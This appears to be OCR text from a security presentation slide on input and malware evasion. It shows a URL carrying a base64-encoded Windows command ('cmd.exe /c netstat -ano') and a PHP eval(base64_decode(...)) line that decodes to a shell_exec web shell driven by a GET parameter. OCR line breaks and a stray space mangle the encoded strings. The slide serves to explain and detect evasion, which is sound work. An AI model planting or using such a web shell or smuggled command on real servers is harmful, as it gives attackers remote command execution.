 Contrived Evasions
Input & Malware Evasion
hxxp://company.com/index.php?
X=Y21kLmV4ZSAvYyBuZXRzdG
F0IC1hbm8=
<?eval(base64_decode("c2hlb
GxfZXhlYygkX0dFVFtiYX NlNjR
fZGVjb2RlKFgpXSk="))?>